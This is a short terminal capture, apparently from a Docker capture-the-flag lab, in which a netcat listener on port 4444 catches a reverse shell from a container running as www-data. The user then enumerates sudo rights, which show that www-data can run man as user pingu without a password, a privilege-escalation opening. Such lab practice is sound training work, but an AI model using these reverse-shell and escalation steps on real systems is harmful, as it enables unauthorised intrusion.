 alejandro@alejandro-B550-AORUS-ELITE-V2:~/Descargas/docker-labs/anonymous$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 172.17.0.2 38638
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ sudo -l
Matching Defaults entries for www-data on a7e5137dbcd9:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/
n,
    use_pty

User www-data may run the following commands on a7e5137dbcd9:
    (pingu) NOPASSWD: /usr/bin/man
$